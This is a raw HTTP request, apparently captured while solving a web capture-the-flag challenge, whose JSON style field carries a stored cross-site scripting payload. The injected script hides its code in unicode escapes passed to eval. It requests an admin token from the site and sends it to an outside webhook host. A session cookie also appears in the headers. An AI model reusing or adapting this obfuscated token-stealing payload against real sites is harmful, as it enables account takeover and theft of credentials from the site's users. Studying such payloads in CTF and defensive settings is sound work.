 Content-Type: application/json
Origin: http://week-2.hgame.lwsec.cn:32165
Referer: http://week-2.hgame.lwsec.cn:32165/button/edit
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _ga=GA1.1.1102633784.1673532371; _ga_P1E9Z5LRRK=GS1.1.1673532370.1.1.1673532465.0.0.0; SESSION=
MTY3MzYxNjQwOHxEdi1CQkFFQ180SUFBUkFCRUFBQUpQLUNBQUVHYzNSeWFXNW5EQVlBQkhWelpYSUdjM1J5YVc1bkRBZ0FCblZ6WlhJd01RPT18iiD6pHzYgIsNKEZ9IttPUplA2aajnSvyQGO45q-lvkU=
Connection: close
{
"border-radius":"0px",
"background-color":"#ffffff",
"color":"#000000",
"border-width":"1px",
"box-shadow":
"3px 3px #000;\"><script>eval(\"\\u0066\\u0065\\u0074\\u0063\\u0068\\u0028\\u0022\\u002F\\u0075\\u0073\\u0065\\u0072\\u002F\\u0072\\u0065\\u0067\\u0069\\u0073\\u0
074\\u0065\\u0072\\u0022\\u002C\\u0020\\u007B\\u0022\\u006D\\u0065\\u0074\\u0068\\u006F\\u0064\\u0022\\u003A\\u0022\\u0050\\u004F\\u0053\\u0054\\u0022\\u002C\\u00
22\\u0062\\u006F\\u0064\\u0079\\u0022\\u003A\\u007B\\u0022\\u0075\\u0073\\u0065\\u0072\\u006E\\u0061\\u006D\\u0065\\u0022\\u003A\\u0022\\u0061\\u0064\\u006D\\u006
9\\u006E\\u0022\\u007D\\u007D\\u0029\\u002E\\u0074\\u0068\\u0065\\u006E\\u0028\\u0028\\u0072\\u0065\\u0073\\u0070\\u006F\\u006E\\u0073\\u0065\\u0029\\u003D\\u003E
\\u0072\\u0065\\u0073\\u0070\\u006F\\u006E\\u0073\\u0065\\u002E\\u006A\\u0073\\u006F\\u006E\\u0028\\u0029\\u0029\\u002E\\u0074\\u0068\\u0065\\u006E\\u0028\\u0066\
\u0075\\u006E\\u0063\\u0074\\u0069\\u006F\\u006E\\u0028\\u0072\\u0065\\u0073\\u0070\\u006F\\u006E\\u0073\\u0065\\u0029\\u007B\\u0066\\u0065\\u0074\\u0063\\u0068\\
u0028\\u0022\\u0068\\u0074\\u0074\\u0070\\u0073\\u003A\\u002F\\u002F\\u0077\\u0065\\u0062\\u0068\\u006F\\u006F\\u006B\\u002E\\u0073\\u0069\\u0074\\u0065\\u002F\\u
0063\\u0062\\u0033\\u0066\\u0038\\u0034\\u0061\\u0036\\u002D\\u0032\\u0032\\u0034\\u0035\\u002D\\u0034\\u0036\\u0035\\u0034\\u002D\\u0038\\u0034\\u0036\\u0033\\u0
02D\\u0061\\u0038\\u0036\\u0031\\u0064\\u0032\\u0063\\u0061\\u0034\\u0034\\u0061\\u0066\\u002F\\u0022\\u002B\\u0072\\u0065\\u0073\\u0070\\u006F\\u006E\\u0073\\u00
65\\u005B\\u0022\\u0074\\u006F\\u006B\\u0065\\u006E\\u0022\\u005D\\u0029\\u007D\\u0029\\u003B\");</script>"
}